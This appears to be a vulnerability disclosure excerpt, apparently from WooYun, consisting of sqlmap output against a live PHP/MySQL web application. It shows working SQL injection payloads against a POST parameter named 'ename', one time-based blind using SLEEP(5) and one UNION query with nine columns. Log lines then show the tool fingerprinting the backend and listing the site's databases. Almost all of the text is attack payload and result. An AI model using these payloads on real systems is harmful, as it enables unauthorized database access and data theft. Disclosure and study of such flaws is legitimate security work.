 Parameter: ename (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ename=guangzhou') AND (SELECT * FROM (SELECT(SLEEP(5)))ogxb) AND ('
XNEl'='XNEl
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: ename=-7817') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71
7a717871,0x55644c4e6a6c77674a49,0x71626b7671),NULL,NULL,NULL--
---
[16:37:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.14
back-end DBMS: MySQL 5.0.12
[16:37:39] [INFO] fetching database names
[16:37:40] [INFO] the SQL query used returns 4 entries
[16:37:40] [INFO] starting 4 threads
[16:37:40] [INFO] retrieved: information_schema
[16:37:40] [INFO] retrieved: xin
[16:37:42] [INFO] retrieved: test
[16:37:42] [INFO] retrieved: car_model_partner
available databases [4]:
[*] car_model_partner
[*] information_schema
[*] test
[*] xin
www.wooyun.org